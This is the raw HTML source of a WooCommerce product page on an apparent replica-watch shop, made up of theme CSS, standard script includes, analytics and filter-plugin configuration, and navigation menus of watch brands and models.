		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/product/44971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.hontreplicawatch.me/?p=44971' />
<link rel="alternate" type="application/json+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-44971 theme-ciyashop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js group-blog woocommerce-active theme-dark device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
